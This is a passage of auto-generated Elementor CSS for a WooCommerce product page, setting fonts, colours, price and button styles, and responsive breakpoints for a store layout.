.elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#54595f;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Rajdhani", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;}.woocommerce .elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .products > h2{color:#7a7a7a;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );text-align:left;margin-bottom:30px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .star-rating{color:#FFEB5F;font-size:0.5em;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .star-rating::before{color:var( --e-global-color-4f5b425b );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-accent );font-family:"Rajdhani", Sans-serif;font-size:33px;font-weight:700;line-height:45px;letter-spacing:-1.13px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-accent );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-accent );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price del{color:#898989;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price del .amount{color:#898989;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price del {font-family:"Rajdhani", Sans-serif;font-size:23px;font-weight:700;line-height:45px;letter-spacing:-1.13px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .button{color:var( --e-global-color-53eecf53 );background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );border-style:none;border-radius:3px 3px 3px 3px;padding:10px 10px 10px 10px;margin-top:30px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .added_to_cart{font-family:"Rajdhani", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-606 .elementor-element.elementor-element-37569b67{margin-top:0px;margin-bottom:0px;padding:3% 3% 3% 3%;}.elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-112127eb .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-13cb5f97 > .elementor-widget-container{padding:0% 3% 0% 3%;}.woocommerce .elementor-widget-woocommerce-product-price .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-4e4d5415 .cart button, .elementor-606 .elementor-element.elementor-element-4e4d5415 .cart .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-1988e775{padding:0% 3% 3% 3%;}.elementor-606 .elementor-element.elementor-element-5a234d69 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:45px 45px 45px 45px;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.woocommerce .elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .products > h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:767px){.elementor-606 .elementor-element.elementor-element-37569b67{padding:3% 3% 3% 3%;}.elementor-606 .elementor-element.elementor-element-36fae8e5.elementor-column, .elementor-606 .elementor-element.elementor-element-36fae8e5.elementor-column > .elementor-widget-wrap{height:300px;}.elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:80px 0px 80px 0px;}.elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 20px 40px 20px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-112127eb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-606 .elementor-element.elementor-element-112127eb .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-78994448 > .elementor-widget-container{margin:-25px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-13cb5f97 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-606 .elementor-element.elementor-element-13cb5f97 .woocommerce-product-details__short-description{font-size:14px;}.woocommerce .elementor-widget-woocommerce-product-price .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-6098728 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-606 .elementor-element.elementor-element-6098728 .price{font-size:32px;line-height:35px;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-4e4d5415 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-606 .elementor-element.elementor-element-4e4d5415 .cart button, .elementor-606 .elementor-element.elementor-element-4e4d5415 .cart .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-1988e775{margin-top:0px;margin-bottom:0px;padding:0% 3% 3% 3%;}.elementor-606 .elementor-element.elementor-element-5a234d69 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-606 .elementor-element.elementor-element-7fb3e065 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product{text-align:center;}.elementor-606 .elementor-element.elementor-element-5dde61cc > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products  ul.products{grid-column-gap:25px;grid-row-gap:40px;}.woocommerce .elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .products > h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price{font-size:32px;line-height:35px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price del {font-size:32px;line-height:35px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );margin-top:30px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .added_to_cart{font-size:12px;}}@media(min-width:768px){.elementor-606 .elementor-element.elementor-element-36fae8e5{width:50%;}.elementor-606 .elementor-element.elementor-element-365994d1{width:50%;}}@media(min-width:2400px){.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-112127eb .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.woocommerce .elementor-widget-woocommerce-product-price .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-4e4d5415 .cart button, .elementor-606 .elementor-element.elementor-element-4e4d5415 .cart .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.woocommerce .elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .products > h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}